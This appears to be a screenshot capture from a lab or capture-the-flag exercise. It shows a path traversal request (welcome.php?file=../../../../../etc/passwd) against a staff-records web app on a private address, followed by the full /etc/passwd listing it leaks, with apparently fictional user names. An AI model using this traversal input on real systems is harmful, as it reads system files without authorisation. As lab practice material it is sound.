 192.168.168.137/welcome.php?file=../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash